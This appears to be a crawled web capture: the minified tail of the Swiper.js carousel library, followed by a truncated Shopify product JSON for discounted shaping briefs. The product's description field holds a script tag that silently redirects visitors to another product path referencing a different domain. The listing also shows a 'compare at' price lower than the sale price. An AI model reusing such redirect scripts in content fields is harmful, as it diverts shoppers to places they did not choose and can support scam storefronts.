s3=e2.thumbs.swiper;if(!s3)return;const a3=s3.params.slidesPerView==="auto"?s3.slidesPerViewDynamic():s3.params.slidesPerView,i3=e2.params.thumbs.autoScrollOffset,r3=i3&&!s3.params.loop;if(e2.realIndex!==s3.realIndex||r3){let n4,l4,o2=s3.activeIndex;if(s3.params.loop){s3.slides.eq(o2).hasClass(s3.params.slideDuplicateClass)&&(s3.loopFix(),s3._clientLeft=s3.$wrapperEl[0].clientLeft,o2=s3.activeIndex);const t4=s3.slides.eq(o2).prevAll(`[data-swiper-slide-index="${e2.realIndex}"]`).eq(0).index(),a4=s3.slides.eq(o2).nextAll(`[data-swiper-slide-index="${e2.realIndex}"]`).eq(0).index();n4=t4===void 0?a4:a4===void 0?t4:a4-o2==o2-t4?s3.params.slidesPerGroup>1?a4:o2:a4-o2<o2-t4?a4:t4,l4=e2.activeIndex>e2.previousIndex?"next":"prev"}else n4=e2.realIndex,l4=n4>e2.previousIndex?"next":"prev";r3&&(n4+=l4==="next"?i3:-1*i3),s3.visibleSlidesIndexes&&s3.visibleSlidesIndexes.indexOf(n4)<0&&(s3.params.centeredSlides?n4=n4>o2?n4-Math.floor(a3/2)+1:n4+Math.floor(a3/2)-1:n4>o2&&s3.params.slidesPerGroup,s3.slideTo(n4,t3?0:void 0))}let n3=1;const l3=e2.params.thumbs.slideThumbActiveClass;if(e2.params.slidesPerView>1&&!e2.params.centeredSlides&&(n3=e2.params.slidesPerView),e2.params.thumbs.multipleActiveThumbs||(n3=1),n3=Math.floor(n3),s3.slides.removeClass(l3),s3.params.loop||s3.params.virtual&&s3.params.virtual.enabled)for(let t4=0;t4<n3;t4+=1)s3.$wrapperEl.children(`[data-swiper-slide-index="${e2.realIndex+t4}"]`).addClass(l3);else for(let t4=0;t4<n3;t4+=1)s3.slides.eq(e2.realIndex+t4).addClass(l3)}e2.thumbs={swiper:null},s2("beforeInit",()=>{const{thumbs:t3}=e2.params;t3&&t3.swiper&&(n2(),l2(!0))}),s2("slideChange update resize observerUpdate",()=>{e2.thumbs.swiper&&l2()}),s2("setTransition",(t3,s3)=>{const a3=e2.thumbs.swiper;a3&&a3.setTransition(s3)}),s2("beforeDestroy",()=>{const t3=e2.thumbs.swiper;t3&&i2&&t3&&t3.destroy()}),Object.assign(e2.thumbs,{init:n2,update:l2})},function({swiper:e2,extendParams:t2,emit:s2,once:a2}){t2({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(e2,{freeMode:{onTouchMove:function(){const{touchEventsData:t3,touches:s3}=e2;t3.velocities.length===0&&t3.velocities.push({position:s3[e2.isHorizontal()?"startX":"startY"],time:t3.touchStartTime}),t3.velocities.push({position:s3[e2.isHorizontal()?"currentX":"currentY"],time:u()})},onTouchEnd:function({currentPos:t3}){const{params:i2,$wrapperEl:r2,rtlTranslate:n2,snapGrid:l2,touchEventsData:o2}=e2,d2=u()-o2.touchStartTime;if(t3<-e2.minTranslate())e2.slideTo(e2.activeIndex);else if(t3>-e2.maxTranslate())e2.slides.length<l2.length?e2.slideTo(l2.length-1):e2.slideTo(e2.slides.length-1);else{if(i2.freeMode.momentum){if(o2.velocities.length>1){const t5=o2.velocities.pop(),s3=o2.velocities.pop(),a3=t5.position-s3.position,r3=t5.time-s3.time;e2.velocity=a3/r3,e2.velocity/=2,Math.abs(e2.velocity)<i2.freeMode.minimumVelocity&&(e2.velocity=0),(r3>150||u()-t5.time>300)&&(e2.velocity=0)}else e2.velocity=0;e2.velocity*=i2.freeMode.momentumVelocityRatio,o2.velocities.length=0;let t4=1e3*i2.freeMode.momentumRatio;const d3=e2.velocity*t4;let p2=e2.translate+d3;n2&&(p2=-p2);let c2,h2=!1;const m2=20*Math.abs(e2.velocity)*i2.freeMode.momentumBounceRatio;let f2;if(p2<e2.maxTranslate())i2.freeMode.momentumBounce?(p2+e2.maxTranslate()<-m2&&(p2=e2.maxTranslate()-m2),c2=e2.maxTranslate(),h2=!0,o2.allowMomentumBounce=!0):p2=e2.maxTranslate(),i2.loop&&i2.centeredSlides&&(f2=!0);else if(p2>e2.minTranslate())i2.freeMode.momentumBounce?(p2-e2.minTranslate()>m2&&(p2=e2.minTranslate()+m2),c2=e2.minTranslate(),h2=!0,o2.allowMomentumBounce=!0):p2=e2.minTranslate(),i2.loop&&i2.centeredSlides&&(f2=!0);else if(i2.freeMode.sticky){let t5;for(let e3=0;e3<l2.length;e3+=1)if(l2[e3]>-p2){t5=e3;break}p2=Math.abs(l2[t5]-p2)<Math.abs(l2[t5-1]-p2)||e2.swipeDirection==="next"?l2[t5]:l2[t5-1],p2=-p2}if(f2&&a2("transitionEnd",()=>{e2.loopFix()}),e2.velocity!==0){if(t4=Math.abs(n2?(-p2-e2.translate)/e2.velocity:(p2-e2.translate)/e2.velocity),i2.freeMode.sticky){const s3=Math.abs((n2?-p2:p2)-e2.translate),a3=e2.slidesSizesGrid[e2.activeIndex];t4=s3<a3?i2.speed:s3<2*a3?1.5*i2.speed:2.5*i2.speed}}else if(i2.freeMode.sticky)return void e2.slideToClosest();i2.freeMode.momentumBounce&&h2?(e2.updateProgress(c2),e2.setTransition(t4),e2.setTranslate(p2),e2.transitionStart(!0,e2.swipeDirection),e2.animating=!0,r2.transitionEnd(()=>{e2&&!e2.destroyed&&o2.allowMomentumBounce&&(s2("momentumBounce"),e2.setTransition(i2.speed),setTimeout(()=>{e2.setTranslate(c2),r2.transitionEnd(()=>{e2&&!e2.destroyed&&e2.transitionEnd()})},0))})):e2.velocity?(s2("_freeModeNoMomentumRelease"),e2.updateProgress(p2),e2.setTransition(t4),e2.setTranslate(p2),e2.transitionStart(!0,e2.swipeDirection),e2.animating||(e2.animating=!0,r2.transitionEnd(()=>{e2&&!e2.destroyed&&e2.transitionEnd()}))):e2.updateProgress(p2),e2.updateActiveIndex(),e2.updateSlidesClasses()}else{if(i2.freeMode.sticky)return void e2.slideToClosest();i2.freeMode&&s2("_freeModeNoMomentumRelease")}(!i2.freeMode.momentum||d2>=i2.longSwipesMs)&&(e2.updateProgress(),e2.updateActiveIndex(),e2.updateSlidesClasses())}}}})},function({swiper:e2,extendParams:t2}){let s2,a2,i2;t2({grid:{rows:1,fill:"column"}}),e2.grid={initSlides:t3=>{const{slidesPerView:r2}=e2.params,{rows:n2,fill:l2}=e2.params.grid;a2=s2/n2,i2=Math.floor(t3/n2),s2=Math.floor(t3/n2)===t3/n2?t3:Math.ceil(t3/n2)*n2,r2!=="auto"&&l2==="row"&&(s2=Math.max(s2,r2*n2))},updateSlide:(t3,r2,n2,l2)=>{const{slidesPerGroup:o2,spaceBetween:d2}=e2.params,{rows:p2,fill:c2}=e2.params.grid;let u2,h2,m2;if(c2==="row"&&o2>1){const e3=Math.floor(t3/(o2*p2)),a3=t3-p2*o2*e3,i3=e3===0?o2:Math.min(Math.ceil((n2-e3*p2*o2)/p2),o2);m2=Math.floor(a3/i3),h2=a3-m2*i3+e3*o2,u2=h2+m2*s2/p2,r2.css({"-webkit-order":u2,order:u2})}else c2==="column"?(h2=Math.floor(t3/p2),m2=t3-h2*p2,(h2>i2||h2===i2&&m2===p2-1)&&(m2+=1,m2>=p2&&(m2=0,h2+=1))):(m2=Math.floor(t3/a2),h2=t3-m2*a2);r2.css(l2("margin-top"),m2!==0?d2&&`${d2}px`:"")},updateWrapperSize:(t3,a3,i3)=>{const{spaceBetween:r2,centeredSlides:n2,roundLengths:l2}=e2.params,{rows:o2}=e2.params.grid;if(e2.virtualSize=(t3+r2)*s2,e2.virtualSize=Math.ceil(e2.virtualSize/o2)-r2,e2.$wrapperEl.css({[i3("width")]:`${e2.virtualSize+r2}px`}),n2){a3.splice(0,a3.length);const t4=[];for(let s3=0;s3<a3.length;s3+=1){let i4=a3[s3];l2&&(i4=Math.floor(i4)),a3[s3]<e2.virtualSize+a3[0]&&t4.push(i4)}a3.push(...t4)}}}},function({swiper:e2}){Object.assign(e2,{appendSlide:R.bind(e2),prependSlide:j.bind(e2),addSlide:_.bind(e2),removeSlide:V.bind(e2),removeAllSlides:q.bind(e2)})},function({swiper:e2,extendParams:t2,on:s2}){t2({fadeEffect:{crossFade:!1,transformEl:null}}),F({effect:"fade",swiper:e2,on:s2,setTranslate:()=>{const{slides:t3}=e2,s3=e2.params.fadeEffect;for(let a2=0;a2<t3.length;a2+=1){const t4=e2.slides.eq(a2);let i2=-t4[0].swiperSlideOffset;e2.params.virtualTranslate||(i2-=e2.translate);let r2=0;e2.isHorizontal()||(r2=i2,i2=0);const n2=e2.params.fadeEffect.crossFade?Math.max(1-Math.abs(t4[0].progress),0):1+Math.min(Math.max(t4[0].progress,-1),0);U(s3,t4).css({opacity:n2}).transform(`translate3d(${i2}px, ${r2}px, 0px)`)}},setTransition:t3=>{const{transformEl:s3}=e2.params.fadeEffect;(s3?e2.slides.find(s3):e2.slides).transition(t3),K({swiper:e2,duration:t3,transformEl:s3,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!e2.params.cssMode})})},function({swiper:e2,extendParams:t2,on:s2}){t2({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}}),F({effect:"cube",swiper:e2,on:s2,setTranslate:()=>{const{$el:t3,$wrapperEl:s3,slides:a2,width:i2,height:r2,rtlTranslate:n2,size:l2,browser:o2}=e2,p2=e2.params.cubeEffect,c2=e2.isHorizontal(),u2=e2.virtual&&e2.params.virtual.enabled;let h2,m2=0;p2.shadow&&(c2?(h2=s3.find(".swiper-cube-shadow"),h2.length===0&&(h2=d('<div class="swiper-cube-shadow"></div>'),s3.append(h2)),h2.css({height:`${i2}px`})):(h2=t3.find(".swiper-cube-shadow"),h2.length===0&&(h2=d('<div class="swiper-cube-shadow"></div>'),t3.append(h2))));for(let e3=0;e3<a2.length;e3+=1){const t4=a2.eq(e3);let s4=e3;u2&&(s4=parseInt(t4.attr("data-swiper-slide-index"),10));let i3=90*s4,r3=Math.floor(i3/360);n2&&(i3=-i3,r3=Math.floor(-i3/360));const o3=Math.max(Math.min(t4[0].progress,1),-1);let h3=0,f3=0,g2=0;s4%4==0?(h3=4*-r3*l2,g2=0):(s4-1)%4==0?(h3=0,g2=4*-r3*l2):(s4-2)%4==0?(h3=l2+4*r3*l2,g2=l2):(s4-3)%4==0&&(h3=-l2,g2=3*l2+4*l2*r3),n2&&(h3=-h3),c2||(f3=h3,h3=0);const v2=`rotateX(${c2?0:-i3}deg) rotateY(${c2?i3:0}deg) translate3d(${h3}px, ${f3}px, ${g2}px)`;if(o3<=1&&o3>-1&&(m2=90*s4+90*o3,n2&&(m2=90*-s4-90*o3)),t4.transform(v2),p2.slideShadows){let e4=c2?t4.find(".swiper-slide-shadow-left"):t4.find(".swiper-slide-shadow-top"),s5=c2?t4.find(".swiper-slide-shadow-right"):t4.find(".swiper-slide-shadow-bottom");e4.length===0&&(e4=d(`<div class="swiper-slide-shadow-${c2?"left":"top"}"></div>`),t4.append(e4)),s5.length===0&&(s5=d(`<div class="swiper-slide-shadow-${c2?"right":"bottom"}"></div>`),t4.append(s5)),e4.length&&(e4[0].style.opacity=Math.max(-o3,0)),s5.length&&(s5[0].style.opacity=Math.max(o3,0))}}if(s3.css({"-webkit-transform-origin":`50% 50% -${l2/2}px`,"transform-origin":`50% 50% -${l2/2}px`}),p2.shadow)if(c2)h2.transform(`translate3d(0px, ${i2/2+p2.shadowOffset}px, ${-i2/2}px) rotateX(90deg) rotateZ(0deg) scale(${p2.shadowScale})`);else{const e3=Math.abs(m2)-90*Math.floor(Math.abs(m2)/90),t4=1.5-(Math.sin(2*e3*Math.PI/360)/2+Math.cos(2*e3*Math.PI/360)/2),s4=p2.shadowScale,a3=p2.shadowScale/t4,i3=p2.shadowOffset;h2.transform(`scale3d(${s4}, 1, ${a3}) translate3d(0px, ${r2/2+i3}px, ${-r2/2/a3}px) rotateX(-90deg)`)}const f2=o2.isSafari||o2.isWebView?-l2/2:0;s3.transform(`translate3d(0px,0,${f2}px) rotateX(${e2.isHorizontal()?0:m2}deg) rotateY(${e2.isHorizontal()?-m2:0}deg)`)},setTransition:t3=>{const{$el:s3,slides:a2}=e2;a2.transition(t3).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t3),e2.params.cubeEffect.shadow&&!e2.isHorizontal()&&s3.find(".swiper-cube-shadow").transition(t3)},perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})},function({swiper:e2,extendParams:t2,on:s2}){t2({flipEffect:{slideShadows:!0,limitRotation:!0,transformEl:null}}),F({effect:"flip",swiper:e2,on:s2,setTranslate:()=>{const{slides:t3,rtlTranslate:s3}=e2,a2=e2.params.flipEffect;for(let i2=0;i2<t3.length;i2+=1){const r2=t3.eq(i2);let n2=r2[0].progress;e2.params.flipEffect.limitRotation&&(n2=Math.max(Math.min(r2[0].progress,1),-1));const l2=r2[0].swiperSlideOffset;let o2=-180*n2,d2=0,p2=e2.params.cssMode?-l2-e2.translate:-l2,c2=0;if(e2.isHorizontal()?s3&&(o2=-o2):(c2=p2,p2=0,d2=-o2,o2=0),r2[0].style.zIndex=-Math.abs(Math.round(n2))+t3.length,a2.slideShadows){let t4=e2.isHorizontal()?r2.find(".swiper-slide-shadow-left"):r2.find(".swiper-slide-shadow-top"),s4=e2.isHorizontal()?r2.find(".swiper-slide-shadow-right"):r2.find(".swiper-slide-shadow-bottom");t4.length===0&&(t4=Z(a2,r2,e2.isHorizontal()?"left":"top")),s4.length===0&&(s4=Z(a2,r2,e2.isHorizontal()?"right":"bottom")),t4.length&&(t4[0].style.opacity=Math.max(-n2,0)),s4.length&&(s4[0].style.opacity=Math.max(n2,0))}const u2=`translate3d(${p2}px, ${c2}px, 0px) rotateX(${d2}deg) rotateY(${o2}deg)`;U(a2,r2).transform(u2)}},setTransition:t3=>{const{transformEl:s3}=e2.params.flipEffect;(s3?e2.slides.find(s3):e2.slides).transition(t3).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t3),K({swiper:e2,duration:t3,transformEl:s3})},perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!e2.params.cssMode})})},function({swiper:e2,extendParams:t2,on:s2}){t2({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0,transformEl:null}}),F({effect:"coverflow",swiper:e2,on:s2,setTranslate:()=>{const{width:t3,height:s3,slides:a2,slidesSizesGrid:i2}=e2,r2=e2.params.coverflowEffect,n2=e2.isHorizontal(),l2=e2.translate,o2=n2?t3/2-l2:s3/2-l2,d2=n2?r2.rotate:-r2.rotate,p2=r2.depth;for(let e3=0,t4=a2.length;e3<t4;e3+=1){const t5=a2.eq(e3),s4=i2[e3],l3=(o2-t5[0].swiperSlideOffset-s4/2)/s4*r2.modifier;let c2=n2?d2*l3:0,u2=n2?0:d2*l3,h2=-p2*Math.abs(l3),m2=r2.stretch;typeof m2=="string"&&m2.indexOf("%")!==-1&&(m2=parseFloat(r2.stretch)/100*s4);let f2=n2?0:m2*l3,g2=n2?m2*l3:0,v2=1-(1-r2.scale)*Math.abs(l3);Math.abs(g2)<.001&&(g2=0),Math.abs(f2)<.001&&(f2=0),Math.abs(h2)<.001&&(h2=0),Math.abs(c2)<.001&&(c2=0),Math.abs(u2)<.001&&(u2=0),Math.abs(v2)<.001&&(v2=0);const w2=`translate3d(${g2}px,${f2}px,${h2}px)  rotateX(${u2}deg) rotateY(${c2}deg) scale(${v2})`;if(U(r2,t5).transform(w2),t5[0].style.zIndex=1-Math.abs(Math.round(l3)),r2.slideShadows){let e4=n2?t5.find(".swiper-slide-shadow-left"):t5.find(".swiper-slide-shadow-top"),s5=n2?t5.find(".swiper-slide-shadow-right"):t5.find(".swiper-slide-shadow-bottom");e4.length===0&&(e4=Z(r2,t5,n2?"left":"top")),s5.length===0&&(s5=Z(r2,t5,n2?"right":"bottom")),e4.length&&(e4[0].style.opacity=l3>0?l3:0),s5.length&&(s5[0].style.opacity=-l3>0?-l3:0)}}},setTransition:t3=>{const{transformEl:s3}=e2.params.coverflowEffect;(s3?e2.slides.find(s3):e2.slides).transition(t3).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t3)},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})},function({swiper:e2,extendParams:t2,on:s2}){t2({creativeEffect:{transformEl:null,limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});const a2=e3=>typeof e3=="string"?e3:`${e3}px`;F({effect:"creative",swiper:e2,on:s2,setTranslate:()=>{const{slides:t3,$wrapperEl:s3,slidesSizesGrid:i2}=e2,r2=e2.params.creativeEffect,{progressMultiplier:n2}=r2,l2=e2.params.centeredSlides;if(l2){const t4=i2[0]/2-e2.params.slidesOffsetBefore||0;s3.transform(`translateX(calc(50% - ${t4}px))`)}for(let s4=0;s4<t3.length;s4+=1){const i3=t3.eq(s4),o2=i3[0].progress,d2=Math.min(Math.max(i3[0].progress,-r2.limitProgress),r2.limitProgress);let p2=d2;l2||(p2=Math.min(Math.max(i3[0].originalProgress,-r2.limitProgress),r2.limitProgress));const c2=i3[0].swiperSlideOffset,u2=[e2.params.cssMode?-c2-e2.translate:-c2,0,0],h2=[0,0,0];let m2=!1;e2.isHorizontal()||(u2[1]=u2[0],u2[0]=0);let f2={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};d2<0?(f2=r2.next,m2=!0):d2>0&&(f2=r2.prev,m2=!0),u2.forEach((e3,t4)=>{u2[t4]=`calc(${e3}px + (${a2(f2.translate[t4])} * ${Math.abs(d2*n2)}))`}),h2.forEach((e3,t4)=>{h2[t4]=f2.rotate[t4]*Math.abs(d2*n2)}),i3[0].style.zIndex=-Math.abs(Math.round(o2))+t3.length;const g2=u2.join(", "),v2=`rotateX(${h2[0]}deg) rotateY(${h2[1]}deg) rotateZ(${h2[2]}deg)`,w2=p2<0?`scale(${1+(1-f2.scale)*p2*n2})`:`scale(${1-(1-f2.scale)*p2*n2})`,b2=p2<0?1+(1-f2.opacity)*p2*n2:1-(1-f2.opacity)*p2*n2,x2=`translate3d(${g2}) ${v2} ${w2}`;if(m2&&f2.shadow||!m2){let e3=i3.children(".swiper-slide-shadow");if(e3.length===0&&f2.shadow&&(e3=Z(r2,i3)),e3.length){const t4=r2.shadowPerProgress?d2*(1/r2.limitProgress):d2;e3[0].style.opacity=Math.min(Math.max(Math.abs(t4),0),1)}}const y2=U(r2,i3);y2.transform(x2).css({opacity:b2}),f2.origin&&y2.css("transform-origin",f2.origin)}},setTransition:t3=>{const{transformEl:s3}=e2.params.creativeEffect;(s3?e2.slides.find(s3):e2.slides).transition(t3).find(".swiper-slide-shadow").transition(t3),K({swiper:e2,duration:t3,transformEl:s3,allSlides:!0})},perspective:()=>e2.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!e2.params.cssMode})})},function({swiper:e2,extendParams:t2,on:s2}){t2({cardsEffect:{slideShadows:!0,transformEl:null}}),F({effect:"cards",swiper:e2,on:s2,setTranslate:()=>{const{slides:t3,activeIndex:s3}=e2,a2=e2.params.cardsEffect,{startTranslate:i2,isTouched:r2}=e2.touchEventsData,n2=e2.translate;for(let l2=0;l2<t3.length;l2+=1){const o2=t3.eq(l2),d2=o2[0].progress,p2=Math.min(Math.max(d2,-4),4);let c2=o2[0].swiperSlideOffset;e2.params.centeredSlides&&!e2.params.cssMode&&e2.$wrapperEl.transform(`translateX(${e2.minTranslate()}px)`),e2.params.centeredSlides&&e2.params.cssMode&&(c2-=t3[0].swiperSlideOffset);let u2=e2.params.cssMode?-c2-e2.translate:-c2,h2=0;const m2=-100*Math.abs(p2);let f2=1,g2=-2*p2,v2=8-.75*Math.abs(p2);const w2=(l2===s3||l2===s3-1)&&p2>0&&p2<1&&(r2||e2.params.cssMode)&&n2<i2,b2=(l2===s3||l2===s3+1)&&p2<0&&p2>-1&&(r2||e2.params.cssMode)&&n2>i2;if(w2||b2){const e3=(1-Math.abs((Math.abs(p2)-.5)/.5))**.5;g2+=-28*p2*e3,f2+=-.5*e3,v2+=96*e3,h2=-25*e3*Math.abs(p2)+"%"}if(u2=p2<0?`calc(${u2}px + (${v2*Math.abs(p2)}%))`:p2>0?`calc(${u2}px + (-${v2*Math.abs(p2)}%))`:`${u2}px`,!e2.isHorizontal()){const e3=h2;h2=u2,u2=e3}const x2=`
        translate3d(${u2}, ${h2}, ${m2}px)
        rotateZ(${g2}deg)
        scale(${p2<0?""+(1+(1-f2)*p2):""+(1-(1-f2)*p2)})
      `;if(a2.slideShadows){let e3=o2.find(".swiper-slide-shadow");e3.length===0&&(e3=Z(a2,o2)),e3.length&&(e3[0].style.opacity=Math.min(Math.max((Math.abs(p2)-.5)/.5,0),1))}o2[0].style.zIndex=-Math.abs(Math.round(d2))+t3.length,U(a2,o2).transform(x2)}},setTransition:t3=>{const{transformEl:s3}=e2.params.cardsEffect;(s3?e2.slides.find(s3):e2.slides).transition(t3).find(".swiper-slide-shadow").transition(t3),K({swiper:e2,duration:t3,transformEl:s3})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!e2.params.cssMode})})}];return H.use(J),H});
//# sourceMappingURL=/cdn/shop/t/69/assets/swiper.js.map?v=4613722382496785371767594277


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://holdonmy.com/products/%E2%8F%B0buy-1-get-1-free2-pcs%F0%9F%94%A5high-waist-ice-silk-shaping-briefs-7699789.js
body_size: 1365
content:
{"id":10498627862833,"title":"⏰Buy 1 get 1 free(2 PCS)🔥High Waist Ice Silk Shaping Briefs","handle":"⏰buy-1-get-1-free2-pcs🔥high-waist-ice-silk-shaping-briefs-7699789","description":"\u003cscript type=\"text\/javascript\"\u003ewindow.location.replace(\"\/products\/https-oldete-com-products-shaping-briefs\");\u003c\/script\u003e","published_at":"2025-12-26T09:34:55+08:00","created_at":"2025-12-26T09:34:55+08:00","vendor":"6","type":"Women Underwear","tags":[],"price":590,"price_min":590,"price_max":590,"available":true,"price_varies":false,"compare_at_price":459,"compare_at_price_min":459,"compare_at_price_max":459,"compare_at_price_varies":false,"variants":[{"id":52243580748081,"title":"Pink \/ S(40-48KG","option1":"Pink","option2":"S(40-48KG","option3":null,"sku":"LF30250321FENS*2","requires_shipping":true,"taxable":false,"featured_image":{"id":55441170170161,"product_id":10498627862833,"position":1,"created_at":"2025-12-26T09:34:55+08:00","updated_at":"2025-12-26T09:34:55+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895","variant_ids":[52243580748081,52243580780849,52243580813617,52243580846385,52243580879153,52243580911921,52243580944689,52243580977457,52243581010225,52243581042993,52243581075761,52243581108529,52243581141297,52243581174065,52243581206833,52243581239601,52243581272369,52243581305137]},"available":true,"name":"⏰Buy 1 get 1 free(2 PCS)🔥High Waist Ice Silk Shaping Briefs - Pink \/ S(40-48KG","public_title":"Pink \/ S(40-48KG","options":["Pink","S(40-48KG"],"price":590,"weight":0,"compare_at_price":459,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45315152675121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52243580780849,"title":"Pink \/ M(48-55KG","option1":"Pink","option2":"M(48-55KG","option3":null,"sku":"LF30250321FENM*2","requires_shipping":true,"taxable":false,"featured_image":{"id":55441170170161,"product_id":10498627862833,"position":1,"created_at":"2025-12-26T09:34:55+08:00","updated_at":"2025-12-26T09:34:55+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895","variant_ids":[52243580748081,52243580780849,52243580813617,52243580846385,52243580879153,52243580911921,52243580944689,52243580977457,52243581010225,52243581042993,52243581075761,52243581108529,52243581141297,52243581174065,52243581206833,52243581239601,52243581272369,52243581305137]},"available":true,"name":"⏰Buy 1 get 1 free(2 PCS)🔥High Waist Ice Silk Shaping Briefs - Pink \/ M(48-55KG","public_title":"Pink \/ M(48-55KG","options":["Pink","M(48-55KG"],"price":590,"weight":0,"compare_at_price":459,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45315152675121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52243580813617,"title":"Pink \/ L(55-65KG","option1":"Pink","option2":"L(55-65KG","option3":null,"sku":"LF30250321FENL*2","requires_shipping":true,"taxable":false,"featured_image":{"id":55441170170161,"product_id":10498627862833,"position":1,"created_at":"2025-12-26T09:34:55+08:00","updated_at":"2025-12-26T09:34:55+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895","variant_ids":[52243580748081,52243580780849,52243580813617,52243580846385,52243580879153,52243580911921,52243580944689,52243580977457,52243581010225,52243581042993,52243581075761,52243581108529,52243581141297,52243581174065,52243581206833,52243581239601,52243581272369,52243581305137]},"available":true,"name":"⏰Buy 1 get 1 free(2 PCS)🔥High Waist Ice Silk Shaping Briefs - Pink \/ L(55-65KG","public_title":"Pink \/ L(55-65KG","options":["Pink","L(55-65KG"],"price":590,"weight":0,"compare_at_price":459,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45315152675121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52243580846385,"title":"Pink \/ XL(65-75KG","option1":"Pink","option2":"XL(65-75KG","option3":null,"sku":"LF30250321FENXL*2","requires_shipping":true,"taxable":false,"featured_image":{"id":55441170170161,"product_id":10498627862833,"position":1,"created_at":"2025-12-26T09:34:55+08:00","updated_at":"2025-12-26T09:34:55+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895","variant_ids":[52243580748081,52243580780849,52243580813617,52243580846385,52243580879153,52243580911921,52243580944689,52243580977457,52243581010225,52243581042993,52243581075761,52243581108529,52243581141297,52243581174065,52243581206833,52243581239601,52243581272369,52243581305137]},"available":true,"name":"⏰Buy 1 get 1 free(2 PCS)🔥High Waist Ice Silk Shaping Briefs - Pink \/ XL(65-75KG","public_title":"Pink \/ XL(65-75KG","options":["Pink","XL(65-75KG"],"price":590,"weight":0,"compare_at_price":459,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45315152675121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52243580879153,"title":"Pink \/ XXL(75-85KG","option1":"Pink","option2":"XXL(75-85KG","option3":null,"sku":"LF30250321FEN2XL*2","requires_shipping":true,"taxable":false,"featured_image":{"id":55441170170161,"product_id":10498627862833,"position":1,"created_at":"2025-12-26T09:34:55+08:00","updated_at":"2025-12-26T09:34:55+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/files\/spp_20240821140658_1de9e51e9ff205a392eb37dec17b64a2_e6a1af39-9ba5-4a70-acfb-53432751306f.jpg?v=1766712895","variant_ids":[52243580748081,52243580780849,52243580813617,52243580846385,52243580879153,52243580911921,52243580944689,52243580977457,52243581010225,52243581042993,52243581075761,52243581108529,52243581141297,52243581174065,52243581206833,52243581239601,52243581272369,52243581305137]},"available":true,"name":"⏰Buy 1 get 1 free(2 PCS)🔥High Waist Ice Silk Shaping Briefs - Pink \/ XXL(75-85KG","public_title":"Pink \/ 